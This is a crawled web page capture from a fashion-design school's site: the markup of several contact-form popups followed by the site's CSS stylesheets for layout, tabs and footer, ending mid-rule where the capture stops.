<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_country">Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="country" autocomplete="off" type="text" id="dhvc_form_control_country" name="country" value=""   class="dhvc-form-control dhvc-form-control-country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-Email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_Email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="Email" autocomplete="off" type="email" id="dhvc_form_control_Email" name="Email" value=""  class="dhvc-form-control dhvc-form-control-Email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Your Telephone <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-resource-box dhvc_form_checkbox ">
<label class="dhvc-form-label">How to contact you? <span class="required">*</span></label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_telephone_6919145645e42" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource dhvc-form-required-entry"  id="dhvc_form_control_telephone_6919145645e42"  name="resource[]" value="telephone"><i></i>Telephone</label>
<label  class="" for="dhvc_form_control_whatsapp_6919145645e81" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_whatsapp_6919145645e81"  name="resource[]" value="whatsapp"><i></i>WhatsApp</label>
<label  class="" for="dhvc_form_control_viber_6919145645eb3" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_viber_6919145645eb3"  name="resource[]" value="viber"><i></i>Viber</label>
<label  class="" for="dhvc_form_control_email_6919145645ed0" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_email_6919145645ed0"  name="resource[]" value="email"><i></i>Email</label>
</div></div>
</div></div></div></div><div class="dhvc-form-group dhvc-form-time-box dhvc_form_radio ">
<label class="dhvc-form-label">When to contact you? <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_call-now_6919145645fdc" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time dhvc-form-required-entry"  id="dhvc_form_control_call-now_6919145645fdc" checked="checked" name="time" value="Call Now"><i></i>Today. Monday to Friday we are open From 5.30 till 15.00 (Rome time)</label>
<label class="" for="dhvc_form_control_convenient-time_6919145646007" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_convenient-time_6919145646007"  name="time" value="Convenient time"><i></i>Write a convenient time below.</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_textarea ">
<div class="dhvc-form-textarea">
<textarea data-field-name="time" id="dhvc_form_control_time" name="time"  class="dhvc-form-control dhvc-form-control-time dhvc-form-value"   placeholder="Eg. Friday at 13:00 / Eg. Today 11:00 (Rome Time)" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="10219">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/tag/becoming-a-fashion-designer-at-30/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="10219">
<input type="hidden" name="_dhvc_form_nonce" value="129b0a2043">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-894" data-id="894" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-894"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-894 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Please fill in the boxes with your required.<br />
Shortly we will contact you.</p>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your City Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Your City Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Telephone</label>
<div class="dhvc-form-input ">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value "   placeholder="Telephone" >
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="894">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/tag/becoming-a-fashion-designer-at-30/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="894">
<input type="hidden" name="_dhvc_form_nonce" value="6e737337cb">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-270" data-id="270" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-270"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-270 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with your required.<br />
Shortly we will contact you.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-last_name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_last_name">Last Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="last_name" autocomplete="off" type="text" id="dhvc_form_control_last_name" name="last_name" value=""   class="dhvc-form-control dhvc-form-control-last_name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-request-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_request">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="request" id="dhvc_form_control_request" name="request"  class="dhvc-form-control dhvc-form-control-request dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="270">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/tag/becoming-a-fashion-designer-at-30/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="270">
<input type="hidden" name="_dhvc_form_nonce" value="21a3c2a9cc">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-67" data-id="67" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-67"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-67 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>CONTACT US</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with the required information and we will contact you shortly.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email address" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-comment-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_comment">Comment <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="comment" id="dhvc_form_control_comment" name="comment"  class="dhvc-form-control dhvc-form-control-comment dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your comment" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="67">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/tag/becoming-a-fashion-designer-at-30/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="67">
<input type="hidden" name="_dhvc_form_nonce" value="6ad98e6eb9">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_3.css?ver=6.8.3
body_size: 405
content:
#container-3{background-color: #ffffff;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#wrapper-4{background-color: #a4a4a4;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none}#wrapper-5{background-color: #a4a4a4;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none}#wrapper-6{background-color: #a4a4a4;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none}#wrapper-3{background-color: #a4a4a4;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none}#container-6{background-color: #ffffff;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#container-5{background-color: #ffffff;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#col-4-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;margin-top: 0px;margin-bottom: 0px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px}#col-4-1 .inner-container{margin-bottom: 0px}#container-4{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;margin-top: 0px;margin-bottom: 0px;padding-top: 0px;padding-bottom: 0px}#container-4 .inner-container{margin-bottom: 0px}#wrapper-34{background-color: #a4a4a4;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none}#container-34{background-color: #ffffff;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-width:2px;border-bottom-color: #000000;border-bottom-style:none;border-left-style:none;border-right-style:none}#col-34-2 .colwrapper{background-color: #ffffff;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#col-34-1 .colwrapper{background-color: #ffffff;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#container-14{background-color: #000000;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#wrapper-14{background-color: #a4a4a4;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none}#wrapper-15{background-color: #a4a4a4;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;min-height: 200px}#container-15{background-color: #ffffff;background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#col-14-5 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-bottom: 40px}#col-14-4 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-left: 20px;padding-right: 20px}#col-14-4 a{color: #e0e0e0}#col-14-4 a:hover{color: #ededed}#col-14-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 30px;padding-bottom: 30px;padding-left: 20px;padding-right: 20px}

--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_custom_2.css?ver=6.8.3
body_size: 1446
content:
/*minibanner  */
.bg-azzurro{background-color:aliceblue;margin: auto;}
.bg-verdino{background-color:#f5fbdb;}
/* FINE minibanner */

/* Gestisco bottone verde CF-PU-book-interview */
.button-on-top {
background: hsla(80, 90%, 40%, 0.7);
height: 60px;
width: 120px;
position: fixed;
z-index: 999;
left: 5px;
top: 40px;
color: white;
font-weight: bold;
text-align: center;
border: solid hsla(80, 90%, 40%, 0.5);
padding: 0.5em 0.5em 0.5em 0.5em;
box-shadow: 0 1px 3px black;
border-radius: 3em 3em 3em 3em;
}
/* FINE Gestisco bottone verde CF-PU-book-interview */

/*Nascondo lo SLide Revolution */
#wrapper-4  {
  display: none;}


/* Risolvo il centraggio del banner nel suo contenitore*/
.col-md-8 {
   padding:0px;
  margin:0px;}

/* Risolvere il problema dello sganciamento di alcuni elementi */
.col-md-12, .col-lg-12 {
  position: relative;
  min-height: 0px;
  padding-left: 0px;
  padding-right: 0px; }

.vc_row { padding-left: 0px; padding-right: 0px;}
.vc_custom_1434105483613{ margin-left: 0px; margin-right: 0px;}

/* vc_custom_1433324789322 vc_custom_1434105483613 */


/* ACCORDING */
.panel-heading.accordion-heading a{
color: #fff; /* Colore del testo Header According */
}
.panel-heading.accordion-heading{
background-color: #444444; /* Barra Header according */
}
.panel-collapse.accordion-body.collapse.in{
background-color: #eeeeee;}/* body del content according */

/* TAB */
.wpb_tabs_nav li.ui-tabs-active, .wpb_content_element .wpb_tabs_nav li:hover {
  background-color: #9a9a9a;} /* Hover tu Tab con Titolo f7f7f7 */

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_tabs_nav li:hover {
  background-color: #a2a2a2;} /* Tab Attivo con Titolo f7f7f7 */

.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
background-color: #a2a2a2;} /* Bordo che contiene il content ececec */

.wpb_content_element .wpb_tabs_nav li {
 background-color: #eeeeee; } /* Tab non selezionato */

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .wpb_content_element .wpb_accordion_header a {
color: #444444;} /* Tab colore del Testo li:hover */


/* Quote Style */
blockquote {
    margin: 10px 10px 10px 20px;
  border-left: 5px solid #ff0000;
}
/* Bordo arrotondato */
.myborder {
border:2px solid #a1a1a1;
  border-radius: 25px;
  background-color:#FEEEBD;
}


/*
.flip-box-wrap .ifb-front, .flip-box-wrap .ifb-back {
  padding: 0px;
  margin:0px;
 
}*/



/* Blocco di Social ICONS SHARE verso il cliente */
#center-social {margin: auto; width: 190px; padding: 0px;}
#center-social-box{margin-top:-15px; padding-left:15px;}
/* Setto lo spazio tra le social Icons di IELFS*/
.ult_social a {
padding-right: 20px;
padding-left: 20px;
}

/*stop spimming Form button*/
.dhvc-form-submit span.dhvc-form-submit-spinner{
display:none;
}

/* SETTO Footer */
.myfooter-col-1{padding-top:20px;
margin-right:30px;}

.myfooter-links ul.footer-col-1 li:first-child {border: 1px;}

.myfooter-links ul {margin-bottom: 8px;}

.myfooter-links ul li {
    border-top: 1px dotted #FFFAFA;
    padding-bottom: 0px;}

.myfooter-links ul li a:hover {
    background-color: #373737;}

.myfooter-links ul li a {
    display:block;
    color: #ffffff;
    font-size: 0.8em;
    line-height: 2em;
    padding-left: 10px;}

/* NASCONDO dal Footer la citazione del Plugin per i Social */
.sfsiplus_footerLnk{
  visibility:hidden;}

/* Aumento lo spazio tra le cifre e il testo di giorni, ore, minuti, */
.hoth-dash_title{
	padding-top:5px}


/* Blocco di Social ICONS SHARE verso il cliente */
#center-social {margin: auto; width: 190px; padding: 0px;}
#center-social-box{margin-top:-15px; margin-bottom:10px; padding-left:15px;}



--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_custom_3.css?ver=6.8.3
body_size: 252
content:
/* FAQ PAGE Toggle style */

.vc_toggle_title {
  background: #444444;
  color: white;
  margin-bottom:20px;
  padding-top:4px;
  padding-bottom:3px;
}


.vc_toggle_content {
  padding-left: 20px;
  font-size: 1.4em;
}
/* ------------------------- */



--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.4
body_size: 641
content:
.breadcrumb {
	padding: 8px 15px;
    margin: 0;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px;
    font-size:12px;
}
.breadcrumb>li {
	display: inline-block;
}
.breadcrumb>.active,
.breadcrumb>span {
	color: #777;
}
.breadcrumb a:hover {
	text-decoration: underline;
}

.ult_tab_section .aio-icon.none {
	display: none;
}

@media (max-width:768px) {
	/* fix courses mobile view */
	#inner_content-5-44740 > .vc_row {
		margin: 0 !important;
	}
	#inner_content-5-44740 .wpb_single_image {
		margin: 0 -15px !important;
	}
	.wpb_single_image img {
		width: 100%;
	}

	.dhvc-form-container .wpb_row {
		margin: 0 !important;
	}
	.showbiz-container {
		min-width: 275px !important;
	}
	/* custom widgets */
	
	.vc_custom_1622447129925 {
		margin-left: -15px;
		margin-right: -15px;
	}
}

#-site-navigation-46-44718 ul {
	margin: 1em 0;
}
@media (prefers-color-scheme: dark) {
	#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon {
		color: #fff;
	}
}

#section-2-44720 .widget_tag_cloud .widgettitle {
	/* color: ; */
	font-size: 12px;
	font-weight: normal;
}

#section-2-44720 .widget_tag_cloud .tagcloud a {
	color: inherit;
}


.wpb_text_column h1,
.wpb_text_column h2,
.wpb_text_column h3,
.wpb_text_column h4,
.wpb_text_column h5,
.wpb_text_column h6 {
  margin-top: 20px;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/uploads/oxygen/css/18623.css?cache=1756809655&ver=6.8.3
body_size: 887
content:
#section-2-44720 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:0}#div_block-3-44720{width:80%%;display:flex;align-self:center;flex-grow:1;flex-direction:row;align-items:center;min-width:80%;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;background-color:#fdf5e6;border-radius:15px 50pxpx;border-top-left-radius:15px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:15px;justify-content:center}#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px;margin-bottom:10px}#div_block-20-44720{width:25%}#div_block-21-44720{width:25%}#div_block-22-44720{width:25%}#div_block-23-44720{width:25%}#div_block-30-44720{width:100%;background-color:#000000;text-align:left;align-items:center;padding-bottom:10px}@media (max-width:767px){#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:991px){#new_columns-17-44720> .ct-div-block{width:100% !important}}#new_columns-17-44720{background-color:#000000;color:#ffffff}#text_block-31-44720{color:#3b3c38;font-size:12px}#link_text-5-44720{font-size:14px;text-align:center}#link_text-24-44720{font-size:12px;color:#ffffff;text-decoration:none}#link-33-18452{background-color:#ffffff}#image-34-18452{width:145px}@media (max-width:1240px){#image-34-18452{width:120px}}#fancy_icon-8-44720{border:1px 